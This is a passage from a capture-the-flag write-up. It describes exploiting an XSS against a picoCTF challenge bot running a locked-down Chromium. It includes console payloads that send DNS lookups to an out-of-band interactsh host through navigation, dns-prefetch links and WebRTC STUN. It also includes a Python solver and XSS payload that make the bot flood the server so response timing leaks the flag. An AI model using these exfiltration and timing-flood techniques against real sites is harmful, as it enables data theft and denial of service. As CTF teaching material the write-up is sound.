One quick tip: According to RFC1035, DNS is case-insensitive. I have heard it is safest to assume that intermediary DNS resolvers between client and server may damage the casing of the query. As a way of example, you may request Example.com, but as DNS specifies that this may as well be example.com, intermediary DNS resolvers may forward it on as Example.com or example.com or even ExAmPlE.CoM. And so when using DNS as a communications channel, you should not assume that the casing of the name that your victim is looking up will be preserved on its way to your nameserver. Base32 encoding uses only the uppercase alphabet characters and some numerals (and = for trailing padding) making it a good choice for encoding data in a case-insensitive way.
The prohibition of Network Prediction
Recall that index.mjs says:
const userDataDir = await mkdtemp(join(tmpdir(), 'elements-'));
await mkdir(join(userDataDir, 'Default'));
await writeFile(join(userDataDir, 'Default', 'Preferences'), JSON.stringify({
net: {
network_prediction_options: 2
}
}));
const proc = spawn(
'/usr/bin/chromium-browser-unstable', [
`--user-data-dir=${userDataDir}`,
'--profile-directory=Default',
// ... SNIP ...
`http://127.0.0.1:8080/#${Buffer.from(JSON.stringify(state)).toString('base64')}`
],
{ detached: true }
That Preferences file causes prediction/prefetching actions to be disabled.
What does this mean for the DNS shenanigans we have in mind?
Starting with the patched Chromium in its default state (no URL blocklists and no network prediction prohibition) we see that navigating the browser away from the challenge webapp to an interactsh URL emits a DNS request and a HTTP request:
% sudo rm /etc/chromium/policies/managed/policy.json
% chromium-browser-unstable
document.location.href = "//stock.co0hk87hfltcf4deva80n36osfddtah3g.oast.live"
[stock.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 07:40:09
[stock.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction () from REDACTED at 2024-03-25 07:40:09
[stock.co0hk87hfltcf4deva80n36osfddtah3g] Received HTTP interaction from REDACTED at 2024-03-25 07:40:09
[stock.co0hk87hfltcf4deva80n36osfddtah3g] Received HTTP interaction from REDACTED at 2024-03-25 07:40:10
Adding the URL blocklist back in and navigating the page away, we no longer get a HTTP request but we still get a DNS request:
% echo '{"URLAllowlist":["rhea.picoctf.net", "devtools://*"],"URLBlocklist":["*"]}' | sudo tee /etc/chromium/policies/managed/policy.json >/dev/null
% chromium-browser-unstable
document.location.href = "//blocklist.co0hk87hfltcf4deva80n36osfddtah3g.oast.live"
[blocklist.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 07:42:50
[blocklist.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction () from REDACTED at 2024-03-25 07:42:50
Finally, implementing the network_prediction_options and repeating the test, we get neither a HTTP request nor a DNS request in the interactsh results.
% cd $(mktemp -d)
% mkdir -p profile/Default
% echo '{"net": {"network_prediction_options": 2}}' > profile/Default/Preferences
% chromium-browser-unstable --user-data-dir=./profile --profile-directory=Default
document.location.href = "//prediction.co0hk87hfltcf4deva80n36osfddtah3g.oast.live"
Nothing in the interactsh logs :(
Network Prediction doesn’t just have an affect on whether the destined-to-be-blocked cross-site navigation results in a DNS request or not. A common CSP-bypassing DNS trick is to abuse link prefetching.
A link tag such as:
<link rel="dns-prefetch" href="//example.com">
Will cause the browser to do an automatic predictive resolution of the hostname in the link (example.com) to speed things up, just in case the user ends up clicking on it.
Launching our patched Chromium without the network_prediction_options in play demonstrates the validity of this concept:
% chromium-browser-unstable
(() => {
const myLink = document.createElement("link")
myLink.rel = "dns-prefetch"
myLink.href = "//link-prefetch-allowed.co0hk87hfltcf4deva80n36osfddtah3g.oast.live"
document.body.appendChild(myLink)
})()
[link-prefetch-allowed.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 07:51:58
[link-prefetch-allowed.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 07:51:58
[link-prefetch-allowed.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction () from REDACTED at 2024-03-25 07:51:58
However, putting the network_prediction_options back in blocks the DNS request:
% chromium-browser-unstable --user-data-dir=./profile --profile-directory=Default
(() => {
const myLink = document.createElement("link")
myLink.rel = "dns-prefetch"
myLink.href = "//link-prefetch-denied.co0hk87hfltcf4deva80n36osfddtah3g.oast.live"
document.body.appendChild(myLink)
})()
Again, nothing in the interactsh logs :(
It’s almost as though the author set out to break all the tricks in the HackTricks book…
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
- WON’T WORK:
Leak the flag using an- Defeated by CSP<img>tag? - WON’T WORK:
Leak the flag using- Defeated by CSPfetch()? - WON’T WORK:
Leak the flag with a cross-site navigation?- Defeated by Chrome Policy (URLAllowList/URLBlockList) - WON’T WORK:
Leak the flag over DNS with a cross-site navigation?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag over DNS using prefetching?- Defeated bynetwork_prediction_options - TODO: Leak the flag using WebRTC?
- WON’T WORK:
WebRTC
HackTricks asserts that CSP’s connect-src directive doesn’t prevent WebRTC from making DNS requests or outbound connections. Indeed, doing the following in an unpatched Chromium elicits a DNS request:
% chromium
(async () => {
const rtc = new RTCPeerConnection({
iceServers:[
{
urls: "stun:rtc.co0hk87hfltcf4deva80n36osfddtah3g.oast.live"
}
]
})
rtc.createDataChannel('')
rtc.setLocalDescription(await rtc.createOffer())
})()
[rtc.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (AAAA) from REDACTED at 2024-03-25 08:42:37
[rtc.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 08:42:37
[rtc.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (AAAA) from REDACTED at 2024-03-25 08:42:37
[rtc.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (AAAA) from REDACTED at 2024-03-25 08:42:37
[rtc.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (AAAA) from REDACTED at 2024-03-25 08:42:37
However, recall that the patched challenge Chromium is, well, patched. We received the following in the challenge handout as chromium.diff:
diff --git a/third_party/blink/renderer/modules/peerconnection/rtc_peer_connection.idl b/third_party/blink/renderer/modules/peerconnection/rtc_peer_connection.idl
index f0948629cb..393e7c77e0 100644
--- a/third_party/blink/renderer/modules/peerconnection/rtc_peer_connection.idl
+++ b/third_party/blink/renderer/modules/peerconnection/rtc_peer_connection.idl
@@ -61,10 +61,7 @@ enum RTCPeerConnectionState {
// https://w3c.github.io/webrtc-pc/#interface-definition
[
- ActiveScriptWrappable,
- Exposed=Window,
- LegacyWindowAlias=webkitRTCPeerConnection,
- LegacyWindowAlias_Measure
+ ActiveScriptWrappable
] interface RTCPeerConnection : EventTarget {
// TODO(https://crbug.com/1318448): Deprecated `mediaConstraints` should be removed.
[CallWith=ExecutionContext, RaisesException] constructor(optional RTCConfiguration configuration = {}, optional GoogMediaConstraints mediaConstraints);
It’s removing Exposed=Window, LegacyWindowAlias=webkitRTCPeerConnection and LegacyWindowAlias_Measure from the RTCPeerConnection interface. I don’t know exactly what those things that are being removed are, or what they mean, but it’s concerning to see RTCPeerConnection be fiddled with, considering it’s used in the WebRTC DNS leak pattern shown above.
If we pop open the patched Chromium, we see that we can’t even get to RTCPeerConnection from the JavaScript console:
% chromium-browser-unstable
(async () => {
const rtc = new RTCPeerConnection({
iceServers:[
{
urls: "stun:rtc.co0hk87hfltcf4deva80n36osfddtah3g.oast.live"
}
]
})
rtc.createDataChannel('')
rtc.setLocalDescription(await rtc.createOffer())
})()
VM12:2 Uncaught (in promise) ReferenceError: RTCPeerConnection is not defined
at <anonymous>:2:17
at <anonymous>:11:3
RTCPeerConnection
VM39:1 Uncaught ReferenceError: RTCPeerConnection is not defined
at <anonymous>:1:1
And thus our hopes of leaking data using WebRTC are almost certainly dashed.
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
- WON’T WORK:
Leak the flag using an- Defeated by CSP<img>tag? - WON’T WORK:
Leak the flag using- Defeated by CSPfetch()? - WON’T WORK:
Leak the flag with a cross-site navigation?- Defeated by Chrome Policy (URLAllowList/URLBlockList) - WON’T WORK:
Leak the flag over DNS with a cross-site navigation?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag over DNS using prefetching?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag using WebRTC?- Defeated by the patching ofRTCPeerConnection - TODO: ¯\_(ツ)_/¯
- WON’T WORK:
Pain
While it was a bit of a nuisance solving for the recipe chain that gives us the XSS primitive, this next part is where I think the challenge really began, and why it had such a low solve rate. I don’t know that the solution we landed on was the intended solution (update: it was not 😅). It’s certainly a bit obtuse, and it was a painful needle to thread, but a flag’s a flag and once all was said and done we thought it was a damn cool solution.
SPOILER ALERT: Stop reading now if you want to solve the heart of the challenge on your own. You’ve been warned!
Thinking it through

We’re fairly certain that the challenge author has closed off all of our opportunities to explicitly leak the flag over HTTP and DNS. The CSP defeats naive things like <img> tags and fetch(), the URL blocklist defeats navigating the page away to an attacker URL, the network_prediction_options nix our DNS prefetch style of leaks, and the yoinking of RTCPeerConnection makes WebRTC a no-go.
This leaves us with a few options:
- A novel general CSP bypass that the author wanted to promote or debut with this challenge. Something along the lines of using WebRTC before we really knew that using WebRTC was an option. We hoped we wouldn’t have to scour blogs and pour over browser specs to try to find some edge-case technology or feature that could elicit a leak.
- Browser exploitation. As mentioned earlier, Wasm and JIT compilation were explicitly disabled at the time of launching the patched Chromium. We hoped this was a signal from the challenge author that this isn’t the intended way forward.
- Leveraging the webapp itself as a medium by which to convey the flag
Option 3 just felt like the way to go. But thinking this through, the webapp is entirely stateless. Saved game state is kept in the user’s own localStorage. There is no database functionality, no social functionality, nothing that we could direct the bot to use that might leave a breadcrumb for us in our own use of the webapp.
So crazy it just might work
What if we instructed the bot to effectively DoS or flood the webapp? It’s accessing it via http://127.0.0.1 and the loopback interface is the fastest of all the pipes. Perhaps we can use the XSS to implement some kind of flood attack, swamping the NodeJS server with traffic, giving us the opportunity to notice a slight change in its responsiveness on our end?
And if we can do that, we could conditionally direct the bot to effectively flood the webserver. Say, “Flood the webserver if the first character of the flag is x”. Then by measuring the responsiveness of the webserver, we can try to detect whether the webserver is under attack or not, allowing us to infer information about the flag.
We called it the “stop hitting yourself” attack.
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
- WON’T WORK:
Leak the flag using an- Defeated by CSP<img>tag? - WON’T WORK:
Leak the flag using- Defeated by CSPfetch()? - WON’T WORK:
Leak the flag with a cross-site navigation?- Defeated by Chrome Policy (URLAllowList/URLBlockList) - WON’T WORK:
Leak the flag over DNS with a cross-site navigation?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag over DNS using prefetching?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag using WebRTC?- Defeated by the patching ofRTCPeerConnection - TODO: Implement the “stop hitting yourself” attack
- TODO: Prove the concept
- WON’T WORK:
Noticing a difference in responsiveness when the bot is smashing the server
First we need a way of measuring the responsiveness of the server. We already have our Bot class for directing the bot, and it already has a requests.Session for keeping a HTTP connection to the server open, so let’s just go and shove the functionality in there:
from collections import namedtuple
import datetime
import time
from statistics import median, stdev
TimingResults = namedtuple("TimingResults", ["mean", "median", "stdev"])
# [... SNIP ...]
class Bot:
s: requests.Session
baseurl: str
def __init__(self, baseurl: str):
self.s = requests.session()
self.baseurl = baseurl
# [... SNIP ...]
def measure_responsiveness(self, time_period: datetime.timedelta) -> TimingResults:
"""
Spend time_period collecting response times for self.url
then return the mean, median and standard deviation
"""
measurements_start = datetime.datetime.now()
times = []
while datetime.datetime.now() < measurements_start + time_period:
measurement_start = time.perf_counter()
self.s.get(url=self.baseurl)
took = time.perf_counter() - measurement_start
times.append(took)
return mean(times), median(times), stdev(times)
# [... SNIP ...]
Now we need a way to induce load from JavaScript.
Recall that the CSP has a directive of script-src 'unsafe-eval' 'self'. This is because index.html needs to be able to do <script src="index.js"> or else the game won’t work. This means we can throw <script src="/whateverwewant"> tags on the page, which will cause GET requests to be thrown at the challenge website, hopefully inducing some load.
Now, if we try to source, for example, /whateverwewant as JavaScript, it probably won’t be valid JavaScript, and it’ll fail to load. But that’s ok. We’re not sourcing it for the effect that the JavaScript will have on the bot. We’re sourcing it for the effect that the bot will have on the host.
After some trial and error, and being mindful that we need to keep the XSS payload (along with our conditional logic to kick off the flood or not kick off the flood based on characteristics of the flag) below 300 characters, we arrived at the following strategy:
- Append 30
<script src="/something">tags to the DOM. Even though Chrome-type browsers apparently support up to 6 concurrent HTTP/1.1 connections per destination server, throwing 30 tags will mean that we always have a queue while not overwhelming the browser itself - As soon as one of the script tags fails to load (which will be the case if we’re sourcing non-Javascript content, considering that content sniffing is prohibited), replace it with another tag
We also decided to target the /remoteCraft endpoint with dud requests as it seemed like it stood the best chance of putting load on the server, and to throw a cache buster in to the URL for good measure.
This ends up looking as follows in a non-optimised form:
(() => {
const throwTag = () => {
const myScript = document.createElement("script");
myScript.src = `/remoteCraft?recipe=${Math.random()}`;
myScript.async = true;
myScript.onerror = throwTag;
document.head.appendChild(myScript);
}
const dos = () => {
for (let i = 0; i < 30; i++) {
throwTag()
}
}
true && dos()
})()
Crunching it down a tad gives us:
let t=()=>{
let s=document.createElement("script");
s.src=`/remoteCraft?recipe=${new Date/1}`;
s.async=!0;
s.onerror=t;
document.head.appendChild(s);
};
const d = () => {
for (let i=0;i< 30;i++) {
t()
}
};
true && d()
Which, with newlines and indentation removed, is just 203 characters. This leaves us plenty of room for our conditional logic.
Fleshing out our code with this template, and adding in a convenience function that directs the bot to flood the server if a given conditional statement is true, we get:
#!/usr/bin/env python3
from collections import namedtuple
import datetime
import json
import requests
from statistics import mean, median, stdev
import time
TimingResults = namedtuple("TimingResults", ["mean", "median", "stdev"])
chain = [['Earth', 'Water'], ['Earth', 'Fire'], ['Air', 'Earth'], ['Air', 'Water'], ['Magma', 'Mist'], ['Magma', 'Mud'],
['Fire', 'Mud'], ['Fire', 'Mist'], ['Obsidian', 'Water'], ['Air', 'Rock'], ['Fog', 'Mud'],
['Hot Spring', 'Sludge'], ['Fire', 'Steam Engine'], ['Brick', 'Mud'], ['Hot Spring', 'Steam Engine'],
['Earth', 'Obsidian'], ['Brick', 'Fog'], ['Computer Chip', 'Steam Engine'], ['Dust', 'Heat Engine'],
['Adobe', 'Cloud'], ['Electricity', 'Software'], ['Computer Chip', 'Fire'],
['Artificial Intelligence', 'Data'], ['Encryption', 'Software'], ['Fire', 'Sand'], ['Internet', 'Program'],
['Glass', 'Software'], ['Cybersecurity', 'Vulnerability'], ['Exploit', 'Web Design']]
def build_state(xss: str) -> dict:
"""Build a state that has a satisfactory recipe and a given XSS payload"""
assert len(xss) < 300, "XSS payload is too long"
return {
"recipe": chain,
"xss": xss,
}
xss_payload_template = """
let t=()=>{
let s=document.createElement("script");
s.src=`/remoteCraft?recipe=${new Date/1}`;
s.async=!0;
s.onerror=t;
document.head.appendChild(s);
};
const d = () => {
for (let i=0;i< 30;i++) {
t()
}
};
CONDITIONAL&&d()
""".strip()
xss_payload_template = "".join(line.lstrip() for line in xss_payload_template.split("\n"))
class Bot:
s: requests.Session
baseurl: str
def __init__(self, baseurl: str):
self.s = requests.session()
self.baseurl = baseurl
def trigger(self, xss: str):
r = self.s.get(url=self.baseurl.rstrip("/") + "/remoteCraft",
params={
"recipe": json.dumps(build_state(xss))
})
r.raise_for_status()
if r.text != "visiting!":
raise Exception(f"Unexpected response from bot: {r.text}")
def trigger_conditional_dos(self, conditional: str):
"""
Direct the bot to flood the webapp if the JavaScript expression
given by conditional is true
"""
self.trigger(xss=xss_payload_template.replace("CONDITIONAL", conditional))
def measure_responsiveness(self, time_period: datetime.timedelta) -> TimingResults:
"""
Spend time_period collecting response times for self.url
then return the mean, median and standard deviation
"""
measurements_start = datetime.datetime.now()
times = []
while datetime.datetime.now() < measurements_start + time_period:
measurement_start = time.perf_counter()
self.s.get(url=self.baseurl)
took = time.perf_counter() - measurement_start
times.append(took)
return TimingResults(mean(times), median(times), stdev(times))
def main():
bot = Bot(baseurl="http://rhea.picoctf.net:49233/")
# Give the bot enough time to start Chromium and then be killed
measurement_time_period = datetime.timedelta(seconds=15)
print("[+] Measuring initial server responsiveness")
print(bot.measure_responsiveness(time_period=measurement_time_period))
print('[+] Directing bot to flood the server')
bot.trigger_conditional_dos("true")
print("[+] Measuring server responsiveness under load")
print(bot.measure_responsiveness(time_period=measurement_time_period))
if __name__ == "__main__":
main()
Running it gives:
[+] Measuring initial server responsiveness
TimingResults(mean=0.24882597919767263, median=0.24064418068155646, stdev=0.05053362764791318)
[+] Directing bot to flood the server
[+] Measuring server responsiveness under load
TimingResults(mean=0.24443343971225043, median=0.2404080315027386, stdev=0.010252212414904502)
And… All of the numbers have dropped! They were supposed to have risen 😭
Hmm.
One thing to note is that the response times in general are quite high - almost 250ms.
Seeing as the challenge server seems to be hosted in us-east-2:
% dig rhea.picoctf.net +short
3.136.191.228
% dig -x 3.136.191.228 +short
ec2-3-136-191-228.us-east-2.compute.amazonaws.com.
And since I’m in Melbourne, Australia:

We can know that it takes light 100ms to make the trek from here to us-east-2 and back. But the median request times were around 250ms. This means that, for each request, we have an unaccounted-for 150ms, some of which is going towards NodeJS processing our request, but some of which is spent doing mundane things like shuffling packets in and out of router buffers on the trip across the world. This could be introducing considerable jitter; perhaps enough to mask the effect of the bot-to-webapp flood attack.
And so what if we spin up a box in us-east-2 and run the test from there?
One t2.medium later:
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring initial server responsiveness
TimingResults(mean=0.0014355858889208708, median=0.0013704175000057717, stdev=0.0003704429886924389)
[+] Directing bot to flood the server
[+] Measuring server responsiveness under load
TimingResults(mean=0.002240733500074945, median=0.0014405050000050323, stdev=0.005896732372167102)
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring initial server responsiveness
TimingResults(mean=0.0014494833137502785, median=0.0013803814999917563, stdev=0.0003973810966071618)
[+] Directing bot to flood the server
[+] Measuring server responsiveness under load
TimingResults(mean=0.0021235046198864464, median=0.0013942880000001878, stdev=0.00549539452372693)
We have what looks to be a reliable and repeatably ability to influence the responsiveness of the server! When the site is being put under load by the bot, the mean response time jumps from 0.0014 seconds to about 0.002 seconds 🥳
I don’t love that the mean and standard deviation show a spike but the median doesn’t. The bot browser is only allowed to run for 10 seconds, and we’re running our measurement for 15 seconds at a time, knowing that we’re looking at some dead space either side in the interest of “capturing” all of the window of influence. It may behoove us to try to identify how long it takes the remote browser to spin up, and defer taking out measurement until then. Perhaps we should only be aiming to measure, say, a 5 second window right in the middle of when we expect the browser to spin up.
def main():
bot = Bot(baseurl="http://rhea.picoctf.net:63645/")
print('[+] Directing bot to flood the server')
bot.trigger_conditional_dos("true")
print("[+] Doing a series of one-second time measurements")
for i in range(15):
print((i, bot.measure_responsiveness(time_period=datetime.timedelta(seconds=1))))
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Directing bot to flood the server
[+] Doing a series of one-second time measurements
(0, TimingResults(mean=0.002196370207875897, median=0.0015852399999971567, stdev=0.004086018743084703))
(1, TimingResults(mean=0.0039210410351573355, median=0.0015964330000031168, stdev=0.011122536539429085))
(2, TimingResults(mean=0.004291020077252349, median=0.001578173999973842, stdev=0.011959940492715818))
(3, TimingResults(mean=0.003538768820422193, median=0.0015588445000105366, stdev=0.009528508987233116))
(4, TimingResults(mean=0.003132577808778806, median=0.0015223730000002433, stdev=0.007996128614906301))
(5, TimingResults(mean=0.0029695135089291454, median=0.0014753979999682088, stdev=0.007879139685696505))
(6, TimingResults(mean=0.0029029476627910784, median=0.001473126999997021, stdev=0.007459858058257134))
(7, TimingResults(mean=0.003297154683170024, median=0.0014826469999889014, stdev=0.008747767134406408))
(8, TimingResults(mean=0.0029104874489789888, median=0.0014683020000347824, stdev=0.00749201350883744))
(9, TimingResults(mean=0.003468999315971407, median=0.0014802935000375328, stdev=0.00912994123592056))
(10, TimingResults(mean=0.0015361156101716103, median=0.0014147990000310529, stdev=0.0011615357590653672))
(11, TimingResults(mean=0.0014933287586207731, median=0.00143036200000779, stdev=0.00032462021755759045))
(12, TimingResults(mean=0.001469876246313473, median=0.0014017575000195848, stdev=0.000314446591212642))
(13, TimingResults(mean=0.0014325826532359256, median=0.0013713299999835726, stdev=0.0004727800639994514))
(14, TimingResults(mean=0.0015317252507706003, median=0.0013968734999991739, stdev=0.0009522512162017124))
Hmm. It looks as though the bot spins up virtually instantly. Looking at the tail end of things we see a mean response time of around 0.0015 seconds. But the very first one-second measurement after the bot spun up is 0.0021 seconds, 1.4 times slower. 2 seconds in we hit a peak of 0.0043 seconds, a whopping 2.8 times slower.
Overall, we see a very decent increase in the mean time and the standard deviation for the first 10 seconds. The median looks barely affected though. Perhaps when NodeJS is put under stress, most requests are unaffected in their timing, but a few requests are heavily delayed? Pushing the mean and standard deviation up, but not shifting the median.
Based on this single test, it looks as though we could:
- Fire off a conditional flood
- Wait 2 seconds
- Gather 5 seconds of timing data
- If the mean differs significantly from the non-flood mean, conclude that the server is under load due to the flood
Sketching this out:
def main():
bot = Bot(baseurl="http://rhea.picoctf.net:63645/")
print("[+] Collecting baseline timing information")
non_dos_mean_response_time = bot.measure_responsiveness(time_period=datetime.timedelta(seconds=10)).mean
print(f"Non-flood mean: {non_dos_mean_response_time}")
print()
def run_tests(do_dos: bool):
for _ in range(5):
print(f"Directing bot to {'NOT ' if not do_dos else ''}flood the server")
bot.trigger_conditional_dos("true" if do_dos else "false")
time.sleep(2)
res = bot.measure_responsiveness(time_period=datetime.timedelta(seconds=5)).mean
print(f"Got {res} ({res / non_dos_mean_response_time:.02f}x)")
# Wait for bot to be definitely killed
time.sleep(5)
print(f"[+] Doing a few negative tests")
run_tests(False)
print()
print(f"[+] Doing a few positive tests")
run_tests(True)
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Collecting baseline timing information
Non-flood mean: 0.0014348755341598847
[+] Doing a few negative tests
Directing bot to NOT flood the server
Got 0.0014931844625081672 (1.04x)
Directing bot to NOT flood the server
Got 0.0014833302759224844 (1.03x)
Directing bot to NOT flood the server
Got 0.0014583675121522335 (1.02x)
Directing bot to NOT flood the server
Got 0.0014833762436698183 (1.03x)
Directing bot to NOT flood the server
Got 0.00143361671926429 (1.00x)
[+] Doing a few positive tests
Directing bot to flood the server
Got 0.0027790762328680513 (1.94x)
Directing bot to flood the server
Got 0.0031171536550877467 (2.17x)
Directing bot to flood the server
Got 0.002799988528061463 (1.95x)
Directing bot to flood the server
Got 0.002619668476886894 (1.83x)
Directing bot to flood the server
Got 0.002668720914926357 (1.86x)
This looks super viable.
Given the chosen timing parameters:
- If the bot is directed to execute an XSS payload that doesn’t flood the webapp, we should expect to see the mean response time barely change
- If the bot is directed to execute an XSS payload that ends up flooding the webapp, we should expect to see the mean response time increase at least 80%
To be on the safe side, we’ll split the difference. If we see an increase in the mean response time of 40% from baseline, we’ll deem the server to be under load. Else we’ll deem the server to be not under load.
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
- WON’T WORK:
Leak the flag using an- Defeated by CSP<img>tag? - WON’T WORK:
Leak the flag using- Defeated by CSPfetch()? - WON’T WORK:
Leak the flag with a cross-site navigation?- Defeated by Chrome Policy (URLAllowList/URLBlockList) - WON’T WORK:
Leak the flag over DNS with a cross-site navigation?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag over DNS using prefetching?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag using WebRTC?- Defeated by the patching ofRTCPeerConnection - TODO: Implement the “stop hitting yourself” attack
- DONE: Prove the concept
- TODO: Do something with it
- WON’T WORK:
Binary Search
Given we can effectively leak one bit of information at a time from the server, we’ll use a binary search to leak the value of state.flag.
In this context, a binary search is an efficient way of determining an unknown value by asking a series of yes/no questions. For example, knowing that ASCII characters (such as those which likely entirely compose the flag) can be represented in 7 bits, having a value from 0 to 0x7f inclusive, we may begin by asking “is the first character of the flag bigger than 0x40? If yes, flood the server.” Noting that 0x40 is halfway to the maximum character value, 0x7f, if we detect that the server is under load we can cut out the bottom half of the range, and if we detect that the server is not under load we can cut out the top half of the range. Either way, we’ve narrowed down the possible range of values for the first character by half. If, say, we find out that the first character of the flag is in the top half of the range, we can then ask “is the first character bigger than 0x60?” By repeating this process 7 times (effectively once for each bit in a 7-bit ASCII character) we will arrive at a single possible value for the first character of the flag, which we expect to be 0x70 (‘p’) as all flags start with picoCTF{
And so the strategy will be:
- Do a binary search on the length of the flag, so we know how many characters we need to leak
- For each character, use JavaScript’s
.charCodeAt(i)to get the ASCII value of the i’th character ofstate.flagand binary search its value
In the final solution you’ll notice I use functools.partial(). The following are equivalent:
#!/usr/bin/env python3
def two_arg_func(a, b):
print(a + b)
def one_arg_func(a):
"""Call two_arg_func with b = 42"""
